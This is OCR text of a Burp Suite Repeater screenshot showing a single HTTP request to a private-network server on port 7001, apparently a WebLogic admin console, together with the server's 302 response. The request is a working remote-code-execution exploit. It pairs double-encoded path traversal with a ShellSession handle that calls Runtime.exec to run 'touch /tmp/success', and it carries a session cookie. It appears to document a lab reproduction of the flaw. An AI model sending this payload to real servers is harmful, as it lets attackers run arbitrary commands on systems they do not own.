 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://192.168.10.10:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%2
0/tmp/success');") HTTP/1.1
2 Host: 192.168.10.10:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ADMINCONSOLESESSION=
TP9v6DRazPSIJ_6Uz-5SRTbQP8Cl-qXDf5axtWSbDup0zYDPveZA!-1012912747
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sun, 13 Nov 2022 07:34:46 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location:
http://192.168.10.10:7001/console/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=Unexpected
ExceptionPage
9 Content-Length: 435
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="
http://192.168.10.10:7001/console/&#37;2e&#37;2e&#37;2fconsole.portal?_nfpb=true&amp
;_pageLabel=UnexpectedExceptionPage">
http://192.168.10.10:7001/console/&#37;2e&#37;2e&#37;2fconsole.portal?_nfpb=true&a
mp;_pageLabel=UnexpectedExceptionPage
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 923 bytes | 498 millis